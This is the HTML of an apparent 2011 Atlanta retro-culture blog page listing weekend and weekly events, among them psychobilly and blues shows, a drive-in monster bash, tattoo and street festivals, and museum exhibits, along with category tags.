<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/05/psychobilly2.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1186" title="psychobilly2" src="https://www.atlretro.com/wp-content/uploads/2011/05/psychobilly2.jpg" alt="" width="200" height="325" srcset="https://atlretro.com/wp-content/uploads/2011/05/psychobilly2.jpg 200w, https://atlretro.com/wp-content/uploads/2011/05/psychobilly2-184x300.jpg 184w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>The 4th Annual Psychobilly Freakout Revival</strong> swings into action at the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong> as <strong>Rev. Andy Hawley </strong>gathers up some of Atlanta&#8217;s best bands in the genre, including  <strong><a href="https://www.myspace.com/rocket350" target="_blank">Rocket 350</a>,</strong> <strong><a href="https://www.myspace.com/mcphersonstruts" target="_blank">McPherson Struts</a></strong>, and <strong><a href="https://www.hardluckrockabilly.com/" target="_blank">Hard Luck and Trouble</a></strong>. <strong><a href="https://www.etsy.com/shop/Loysville#" target="_blank">Loysville Atlanta</a></strong> will also be there selling her delightful Dia De Los Muertos-inspired wares.</p>
<p>Hey, hey, it&#8217;s<a href="https://www.classicchastain.com/e91-The-Monkees-about.php" target="_blank"> </a><strong><a href="https://www.classicchastain.com/e91-The-Monkees-about.php" target="_blank">The Monkees</a>&#8216;</strong> 45th Anniversary Tour starting up this summer&#8217;s <strong><a href="https://www.classicchastain.com/events/">Delta Classic Chastain</a> Series</strong>. Reggae legends <strong><a href="https://www.tootsandthemaytals.com" target="_blank">Toots and the Maytals</a></strong> plays <strong><a href="https://www.variety-playhouse.com/" target="_blank">Variety Playhouse</a></strong>. <strong><strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a></strong> </strong>and his 16-piece big band team up with blues chanteuse <strong><a href="https://www.francinereed.net/" target="_blank">Francine Reed</a></strong> at <strong><a href="https://www.eddiesattic.com/" target="_blank">Eddie&#8217;s Attic</a>. <a href="https://www.atlantabotanicalgarden.org/" target="_blank">Atlanta Botanical Garden</a> </strong>launches its <strong>Concerts in the Garden</strong> summer series with blues guitarist extraordinaire <strong><a href="https://www.jonnylang.com/" target="_blank">Jonny Lang</a>. <a href="https://www.callanwolde.org/" target="_blank">Callanwolde&#8217;s Jazz on the Lawn 2011</a></strong> summer outdoor series begins with high-powered jazz by <strong><a href="https://www.nicklongomusic.com/" target="_blank">Nick Longo</a></strong>.<strong> <a href="https://home.comcast.net/~jonliebman/" target="_blank">Electromatics</a></strong> merge Chicago/West Coast Blues, Blue Eyed Soul and an essence of Standard Jazz and Sinatra at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>.</p>
<p>Plus the<a href="https://www.atlantatattooartsfestival.com" target="_blank"> </a><strong><a href="https://www.atlantatattooartsfestival.com/" target="_blank">15th Annual Atlanta Tattoo Festival</a> </strong>gets rolling at <strong>Crowne Plaza Hotel Atlanta-Perimeter Northeast.</strong> The three-day event presented by <strong><a href="https://www.sacredhearttattoo.com/" target="_blank">Sacred Heart Tattoo</a></strong> attracts thousands to see world-class artists, live tattooing, seminars, contest, unique vendors<strong>, </strong>and live music.</p>
<p><em>Saturday June 4</em></p>
<p>During the day, browse and buy art, eat and listen to live music at <strong><a href="https://www.vahi.org/summerfest.html" target="_blank">Virginia-Highland Summerfest</a></strong>, a street festival in one of Atlanta&#8217;s historic neighborhoods. The whole family will enjoy a vintage <strong>Locomotive Celebration </strong>at the <strong><a href="https://www.srmduluth.org/default.shtml" target="_blank">Southeastern Railway Museum</a></strong>. The<strong><a href="https://www.atlantatattooartsfestival.com" target="_blank"> </a><strong><a href="https://www.atlantatattooartsfestival.com/" target="_blank">15th Annual Atlanta Tattoo Festival</a> </strong></strong>continues with a bikini contest at 6 PM and live music by <strong>Six Shot Revival, Killer and the Savage </strong>with<strong> Cool Breeze </strong>from the<strong> Dungeon Family,</strong> and<strong> Kadense</strong>.</p>
<p><strong><a href="https://www.facebook.com/event.php?eid=154924524575092&amp;ref=ts" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/05/monster-pre.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1178 alignright" title="monster-pre" src="https://www.atlretro.com/wp-content/uploads/2011/05/monster-pre.jpg" alt="" width="200" height="309" srcset="https://atlretro.com/wp-content/uploads/2011/05/monster-pre.jpg 200w, https://atlretro.com/wp-content/uploads/2011/05/monster-pre-194x300.jpg 194w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a></strong>At night, <strong><a href="https://www.facebook.com/event.php?eid=154924524575092&amp;ref=ts" target="_blank">The Official Monster Bash Pre-Party</a></strong> rocks the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong>. Get revved up for a horror-ific Sunday at the <strong><a href="https://www.starlightdrivein.com/#/movies/" target="_blank">Starlight Six Drive-In</a></strong> with bands <strong>MC45&#8217;s (<a href="https://www.thefortyfivesband.com/bio.html" target="_blank">The Forty-Fives</a> all MC5 set)</strong>, <strong><a href="https://www.myspace.com/thebiters" target="_blank">Biters</a></strong>, <strong><a href="https://www.myspace.com/thebooze" target="_blank">Booze</a>, <a href="https://theclutters.bandcamp.com/" target="_blank">The Clutters</a>, <a href="https://www.facebook.com/pages/The-Brimstones/23825090005" target="_blank">The Brimstones</a> </strong>from New Jersey and<strong> Dusty Booze &amp; the Baby Haters. </strong></p>
<p><strong><a href="https://www.facebook.com/pages/Andrew-and-The-Disapyramids/118755534835705" target="_blank">Andrew &amp; the Disapyramids</a></strong>, featuring recent <strong><a href="https://www.atlretro.com/2011/05/15/extra-kool-kat-of-the-week-surfing-and-swinging-with-joshua-longino-of-andrew-the-disapyramids-monday-at-noni’s/" target="_blank">Kool Kat Joshua Longino</a></strong>, will be surfing it up with <strong><a href="https://www.myspace.com/FISHHAWKINTHESKY" target="_blank">Fishhawk</a></strong> and <strong><a href="https://www.modernparanoia.com/" target="_blank">Modern Paranoia</a></strong> at the <strong><a href="https://www.thedrunkenunicorn.net/" target="_blank">Drunken Unicorn</a></strong>. Bluegrass meets rockabilly with a punk attitude at <strong><a href="https://www.thehighlandinn.com/highlandballroom/" target="_blank">Highland Inn Ballroom Lounge</a></strong> tonight in a triple-header show featuring <strong><a href="https://www.hymnforher.com/" target="_blank">Hymn for Her</a>, <a href="https://www.facebook.com/iwantwhisky?sk=wall" target="_blank">I Want Whisky</a> </strong>and <strong>Barebones Betties</strong>, <strong><a href="https://www.facebook.com/bareknucklebetties?ref=ts" target="_blank">Bareknuckle Betties </a></strong>playing as a duo with pal <strong>Johnny McGowan</strong>. DJ<strong> <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong></strong>transforms the sensationally seedy<strong> <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong></strong>into a &#8217;70s disco/funk inferno.</p>
<div id="attachment_1020" style="width: 730px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1020" class="size-full wp-image-1020" title="disapyramids1" src="https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg" alt="" width="720" height="317" srcset="https://atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg 720w, https://atlretro.com/wp-content/uploads/2011/05/disapyramids1-300x132.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-1020" class="wp-caption-text">Andrew &amp; the Disapyramids</p></div>
<p style="text-align: left;"><em>Sunday June 5</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/monsterbash.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1180 alignleft" title="monsterbash" src="https://www.atlretro.com/wp-content/uploads/2011/05/monsterbash.jpg" alt="" width="200" height="134" /></a>Gates open at 10 am at <strong><a href="https://www.starlightdrivein.com/#/movies/" target="_blank">Starlight Six Drive-In</a></strong> for the <strong><a href="https://www.facebook.com/event.php?eid=146005858801852&amp;ref=ts">2011 Rock &#8216;n&#8217; Roll Monster Bash</a></strong>. The all-day party is a Retro horror fan&#8217;s righteous nightmare with live music, vendors and movies. Bands this year are<a href="https://www.facebook.com/pages/Super-X-13/133032350060021?sk=wall" target="_blank"> </a><strong><a href="https://www.facebook.com/pages/Super-X-13/133032350060021?sk=wall" target="_blank">Super X-13</a></strong>, <strong>Brimstones, <a href="https://www.facebook.com/LustATL?ref=ts" target="_blank">LUST</a>, <a href="https://www.facebook.com/radiocult?ref=ts" target="_blank">Radio Cult </a></strong>and <strong><a href="https://www.facebook.com/pages/Spooky-Partridge/144628035580688?ref=ts" target="_blank">Spooky Partridge</a>.</strong> At dusk, the reels roll with <strong>GODZILLA 2000, RINGU</strong> and crazed J-horror classic <strong>HOUSE</strong>. Check out a scary sneak preview from <strong>Kool Kat of the Week </strong>and &#8220;Horror Host with the Most&#8221;<strong> <a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Professor Morte</a> </strong>himself <strong><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/" target="_blank">Shane Morton here</a>. </strong></p>
<p>Legendary blues performers <strong><a href="https://www.bbking.com/" target="_blank">BB King</a></strong> and Buddy Guy begin the Georgia Natural Gas series at <strong><a href="https://www.chastainseries.com/" target="_blank">Chastain Park Amphitheatre</a></strong>. <strong><strong><a href="https://www.nathannelsonmusic.com/fr_home.cfm" target="_blank">Nathan Nelson &amp; His Entertainment Crackers</a> </strong></strong>headline blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>. </strong>Also continuing today is <strong><a href="https://www.vahi.org/summerfest.html" target="_blank">Virginia-Highland Summerfest</a> </strong>and the vintage <strong>Locomotive Celebration</strong> at the <strong><a href="https://www.srmduluth.org/default.shtml" target="_blank">Southeastern Railway Museum</a></strong>.</p>
<p><em>Opening this weekend:</em></p>
<p><strong>MODERN BY DESIGN</strong>, the <strong><a href="https://www.high.org" target="_blank">High</a></strong>&#8216;s newest special exhibition opening on Sat. June 4, celebrates three key moments in modern design and also the <strong><a href="https://www.moma.org/" target="_blank">Museum of Modern Art, New York</a></strong>&#8216;s (MOMA) collection history. The works on loan from MODA cover &#8220;Machine Art&#8221; (1934), &#8220;Good Design&#8221; (1950-55) and &#8220;Italy: The New Domestic Landscape&#8221; (1972), with the latter addressing modernism in the context of 1960s and &#8217;70s counterculture.</p>
<p>The ever irreverent <strong><a href="https://www.dadsgarage.com/" target="_blank">Dad&#8217;s Garage Theatre</a> </strong>takes a stab at the &#8217;80s horror genre of camp slasher films in <strong>SLAUGHTER CAMP </strong>about a homicidal maniac terrorizing a theatre camp. June 2-25 on the main stage.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-1214 alignright" title="Margaret Mitchell Typing - Courtesy Margaret Mitchell House" src="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg" alt="" width="300" height="218" srcset="https://atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg 300w, https://atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg 664w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Get a rare chance to view original manuscript pages from the last four chapters of <strong><strong>ATLANTA&#8217;S BOOK: </strong></strong><strong><strong>THE LOST</strong></strong><em><strong><strong> <em>GONE WITH THE WIND </em></strong></strong></em><strong><strong>MANUSCRIPT</strong></strong> at<span style="color: #000000;"> the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. The new exhibit, which opens today and runs through Sept. 5, is part of a series of activities celebrating the 75th anniversary of the publication of the international bestseller and also includes foreign and first edition copies, the desk <strong>Margaret Mitchell</strong> used while writing it and select images. </span></p>
<p><em><span style="color: #000000;">Ongoing:</span></em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/carlos-monsters.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1215 alignleft" title="carlos-monsters" src="https://www.atlretro.com/wp-content/uploads/2011/06/carlos-monsters.jpg" alt="" width="173" height="218" /></a>See the original images which inspired <strong>Ray Harryhausen</strong>&#8216;s amazing stop-motion cyclops, centaurs and other mythological beasts in the special exhibition, <strong>MONSTERS, DEMONS AND WINGED BEASTS: COMPOSITE CREATURES IN THE ANCIENT WORLD</strong> at the <strong><a href="https://www.carlos.emory.edu/" target="_blank">Michael C. Carlos Museum</a></strong> at <strong>Emory University</strong>. The exhibition of monstrous art, drawn from the museum&#8217;s permanent collections, shows how the ancient Greeks were inspired by other Middle Eastern cultures in developing a vast repertoire of richly imagined creatures.</p>
<p>Tune back in on Monday for <strong>This Week in Retro Atlanta</strong>. If you know of a cool happening next week, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a>.</p>
<div><em><br />
</em></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/ancient-greece/" rel="tag">ancient Greece</a>, <a href="https://atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://atlretro.com/tag/atlanta-botanical-garden/" rel="tag">Atlanta Botanical Garden</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/atlanta-tattoo-festival/" rel="tag">Atlanta Tattoo Festival</a>, <a href="https://atlretro.com/tag/barebones-betties/" rel="tag">Barebones Betties</a>, <a href="https://atlretro.com/tag/bareknuckle-betties/" rel="tag">Bareknuckle Betties</a>, <a href="https://atlretro.com/tag/biters/" rel="tag">Biters</a>, <a href="https://atlretro.com/tag/booze/" rel="tag">Booze</a>, <a href="https://atlretro.com/tag/brimstones/" rel="tag">Brimstones</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/carlos-museum/" rel="tag">Carlos Museum</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/clutters/" rel="tag">Clutters</a>, <a href="https://atlretro.com/tag/cool-breeze/" rel="tag">Cool Breeze</a>, <a href="https://atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://atlretro.com/tag/dia-de-los-muertos/" rel="tag">Dia De Los Muertos</a>, <a href="https://atlretro.com/tag/drunken-unicorn/" rel="tag">Drunken Unicorn</a>, <a href="https://atlretro.com/tag/dungeon-family/" rel="tag">Dungeon Family</a>, <a href="https://atlretro.com/tag/dusty-booze-the-baby-haters/" rel="tag">Dusty Booze &amp; the Baby Haters</a>, <a href="https://atlretro.com/tag/eddie%e2%80%99s-attic/" rel="tag">Eddie’s Attic</a>, <a href="https://atlretro.com/tag/electromatics/" rel="tag">Electromatics</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/fishhawk/" rel="tag">FishHawk</a>, <a href="https://atlretro.com/tag/forty-fives/" rel="tag">Forty-Fives</a>, <a href="https://atlretro.com/tag/francine-reed/" rel="tag">Francine Reed</a>, <a href="https://atlretro.com/tag/godzilla/" rel="tag">Godzilla</a>, <a href="https://atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://atlretro.com/tag/hausu/" rel="tag">Hausu</a>, <a href="https://atlretro.com/tag/hawley/" rel="tag">Hawley</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/highland-inn-ballroom/" rel="tag">Highland Inn Ballroom</a>, <a href="https://atlretro.com/tag/house/" rel="tag">House</a>, <a href="https://atlretro.com/tag/hymn-for-her/" rel="tag">Hymn for Her</a>, <a href="https://atlretro.com/tag/i-want-whisky/" rel="tag">I Want Whisky</a>, <a href="https://atlretro.com/tag/italian-design/" rel="tag">Italian design</a>, <a href="https://atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://atlretro.com/tag/johnny-mcgowan/" rel="tag">Johnny McGowan</a>, <a href="https://atlretro.com/tag/jonny-lang/" rel="tag">Jonny Lang</a>, <a href="https://atlretro.com/tag/joshua-longino/" rel="tag">Joshua Longino</a>, <a href="https://atlretro.com/tag/kadense/" rel="tag">Kadense</a>, <a href="https://atlretro.com/tag/killer-and-the-savage/" rel="tag">Killer and the Savage</a>, <a href="https://atlretro.com/tag/locomotives/" rel="tag">locomotives</a>, <a href="https://atlretro.com/tag/loysville-atlanta/" rel="tag">Loysville Atlanta</a>, <a href="https://atlretro.com/tag/lust/" rel="tag">Lust</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/mc45s/" rel="tag">Mc45s</a>, <a href="https://atlretro.com/tag/mcpherson-struts/" rel="tag">McPherson Struts</a>, <a href="https://atlretro.com/tag/modern-by-design/" rel="tag">Modern by Design</a>, <a href="https://atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://atlretro.com/tag/modern-paranoia/" rel="tag">Modern Paranoia</a>, <a href="https://atlretro.com/tag/modernism/" rel="tag">modernism</a>, <a href="https://atlretro.com/tag/moma/" rel="tag">MOMA</a>, <a href="https://atlretro.com/tag/monkees/" rel="tag">Monkees</a>, <a href="https://atlretro.com/tag/monster-bash/" rel="tag">Monster Bash</a>, <a href="https://atlretro.com/tag/monsters/" rel="tag">monsters</a>, <a href="https://atlretro.com/tag/nathan-nelson/" rel="tag">Nathan Nelson</a>, <a href="https://atlretro.com/tag/nick-longo/" rel="tag">Nick Longo</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/psychobilly-revival/" rel="tag">Psychobilly Revival</a>, <a href="https://atlretro.com/tag/radio-cult/" rel="tag">Radio Cult</a>, <a href="https://atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://atlretro.com/tag/reggae/" rel="tag">reggae</a>, <a href="https://atlretro.com/tag/rev-andy/" rel="tag">Rev. Andy</a>, <a href="https://atlretro.com/tag/ringu/" rel="tag">Ringu</a>, <a href="https://atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://atlretro.com/tag/rocket-350/" rel="tag">Rocket 350</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/sacred-heart-tattoo/" rel="tag">Sacred Heart Tattoo</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/six-shot-revival/" rel="tag">Six Shot Revival</a>, <a href="https://atlretro.com/tag/slaughter-camp/" rel="tag">Slaughter camp</a>, <a href="https://atlretro.com/tag/southeastern-railway-museum/" rel="tag">Southeastern Railway Museum</a>, <a href="https://atlretro.com/tag/spooky-partridge/" rel="tag">Spooky Partridge</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/starlight-drive-in/" rel="tag">Starlight Drive-In</a>, <a href="https://atlretro.com/tag/tattoo/" rel="tag">tattoo</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://atlretro.com/tag/toots-and-the-maytals/" rel="tag">Toots and the Maytals</a>, <a href="https://atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://atlretro.com/tag/virginia-highland-summerfest/" rel="tag">Virginia-Highland Summerfest</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/05/31/this-week-in-retro-atlanta-may-30-june-5-2011/">This Week in Retro Atlanta, May 30-June 5, 2011</a></h2>
            Posted on: <strong>May 31st, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>Lots going on this week &amp; still catching up after a Bubba-licious holiday weekend, so expect a few updates as the week goes along&#8230;</p>
<p><em>Monday May 30</em></p>
<p><em><span style="font-style: normal;">Every Monday, find out if <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a></strong> and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier </strong>will croon a tune or two for tips during his second week as Monday night&#8217;s celebrity bartender at newly opened <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church</strong><strong> of the Living Room and Ping Pong Parlor</strong></a>.<strong> <a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</span></em></p>
<p><em>Tuesday May 31</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/gransden.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1175" title="gransden" src="https://www.atlretro.com/wp-content/uploads/2011/05/gransden.jpg" alt="" width="140" height="140" srcset="https://atlretro.com/wp-content/uploads/2011/05/gransden.jpg 300w, https://atlretro.com/wp-content/uploads/2011/05/gransden-150x150.jpg 150w" sizes="auto, (max-width: 140px) 100vw, 140px" /></a>Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><span style="font-style: italic;">Wednesday June 1</span></p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.frankiesbluesmission.com/" target="_blank">Frankie&#8217;s Blues Mission</a></strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday June 2</em></p>
<p><strong><a href="https://www.facebook.com/pages/Spanky-and-the-Love-Handles/53664759073" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/05/spanky.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1176" title="spanky" src="https://www.atlretro.com/wp-content/uploads/2011/05/spanky-231x300.jpg" alt="" width="231" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/05/spanky-231x300.jpg 231w, https://atlretro.com/wp-content/uploads/2011/05/spanky-790x1024.jpg 790w, https://atlretro.com/wp-content/uploads/2011/05/spanky.jpg 1275w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a>Spanky &amp; The Love Handles </strong>brings the blues to Clarkston-based <strong><a href="https://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570?ref=ts" target="_blank">Kathmandu Kitchen &amp; Grill</a></strong>&#8216;s Thursday free concert series.  Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a></strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a> </strong>and <strong>Chickenshack</strong> bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday</strong> at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>presents <strong>Country Fried Karaoke Night</strong> with <strong>Red Light All Stars Band.</strong></p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://atlretro.com/2011/05/31/this-week-in-retro-atlanta-may-30-june-5-2011/#more-1169" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></div>
</div>
</div>
</div>
</div>
</div>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/10-high/" rel="tag">10 High</a>, <a href="https://atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://atlretro.com/tag/atlanta-botanical-garden/" rel="tag">Atlanta Botanical Garden</a>, <a href="https://atlretro.com/tag/atlanta-tattoo-festival/" rel="tag">Atlanta Tattoo Festival</a>, <a href="https://atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://atlretro.com/tag/barebones-betties/" rel="tag">Barebones Betties</a>, <a href="https://atlretro.com/tag/bareknuckle-betties/" rel="tag">Bareknuckle Betties</a>, <a href="https://atlretro.com/tag/big-mike-geier/" rel="tag">Big Mike Geier</a>, <a href="https://atlretro.com/tag/biters/" rel="tag">Biters</a>, <a href="https://atlretro.com/tag/booze/" rel="tag">Booze</a>, <a href="https://atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://atlretro.com/tag/brimstones/" rel="tag">Brimstones</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/clutters/" rel="tag">Clutters</a>, <a href="https://atlretro.com/tag/cool-breeze/" rel="tag">Cool Breeze</a>, <a href="https://atlretro.com/tag/country-fried-karaoke/" rel="tag">Country Fried Karaoke</a>, <a href="https://atlretro.com/tag/danny-mudcat-dudeck/" rel="tag">Danny Mudcat Dudeck</a>, <a href="https://atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://atlretro.com/tag/dia-de-los-muertos/" rel="tag">Dia De Los Muertos</a>, <a href="https://atlretro.com/tag/drunken-unicorn/" rel="tag">Drunken Unicorn</a>, <a href="https://atlretro.com/tag/dungeon-family/" rel="tag">Dungeon Family</a>, <a href="https://atlretro.com/tag/dusty-booze-the-baby-haters/" rel="tag">Dusty Booze &amp; the Baby Haters</a>, <a href="https://atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://atlretro.com/tag/electromatics/" rel="tag">Electromatics</a>, <a href="https://atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a 